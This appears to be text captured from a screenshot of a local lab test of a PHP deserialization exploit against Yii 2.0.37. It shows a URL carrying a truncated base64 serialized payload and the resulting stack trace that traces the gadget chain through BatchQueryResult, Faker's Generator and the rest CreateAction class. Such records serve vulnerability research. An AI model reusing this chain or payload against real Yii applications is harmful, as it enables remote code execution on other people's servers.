 不安全 | yii.test/index.php?r=test/test&unserialize=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJ...
desktop-otmnoad\admin
An Error occurred while handling another error:
Error: Class name must be a valid object or a string in E:\Tools\phpstudy_pro\WWW\yii-basic-app-2.0.37\basic\vendor\yiisoft\yii2\rest\CreateAction.php:47
Stack trace:
#0 [internal function]: yii\rest\CreateAction->run()
#1 E:\Tools\phpstudy_pro\WWW\yii-basic-app-2.0.37\basic\vendor\fzaninotto\faker\src\Faker\Generator.php(228): call_user_func_array(Array, Array)
#2 E:\Tools\phpstudy_pro\WWW\yii-basic-app-2.0.37\basic\vendor\fzaninotto\faker\src\Faker\Generator.php(285): Faker\Generator->format('close', Array)
#3 E:\Tools\phpstudy_pro\WWW\yii-basic-app-2.0.37\basic\vendor\yiisoft\yii2\db\BatchQueryResult.php(92): Faker\Generator->__call('close', Array)
#4 E:\Tools\phpstudy_pro\WWW\yii-basic-app-2.0.37\basic\vendor\yiisoft\yii2\db\BatchQueryResult.php(82): yii\db\BatchQueryResult->reset()
#5 E:\Tools\phpstudy_pro\WWW\yii-basic-app-2.0.37\basic\vendor\yiisoft\yii2\web\ErrorHandler.php(98): yii\db\BatchQueryResult->__destruct()
#6 E:\Tools\phpstudy_pro\WWW\yii-basic-app-2.0.37\basic\vendor\yiisoft\yii2\base\ErrorHandler.php(135): yii\web\ErrorHandler->renderException(Object(yii\base\InvalidArgumentException))
#7 [internal function]: yii\base\ErrorHandler->handleException(Object(yii\base\InvalidArgumentException))
#8 {main}
Previous exception:
yii\base\InvalidArgumentException: Response content must be a string or an object implementing __toString(). in E:\Tools\phpstudy_pro\WWW\yii-basic-app-2.0.37\basic\vendor\yiisoft\yii2\web\Response.php:1088
Stack trace:
#0 E:\Tools\phpstudy_pro\WWW\yii-basic-app-2.0.37\basic\vendor\yiisoft\yii2\web\Response.php(337): yii\web\Response->prepare()
#1 E:\Tools\phpstudy_pro\WWW\yii-basic-app-2.0.37\basic\vendor\yiisoft\yii2\base\Application.php(392): yii\web\Response->send()
#2 E:\Tools\phpstudy_pro\WWW\yii-basic-app-2.0.37\basic\web\index.php(12): yii\base\Application->run()
#3 {main}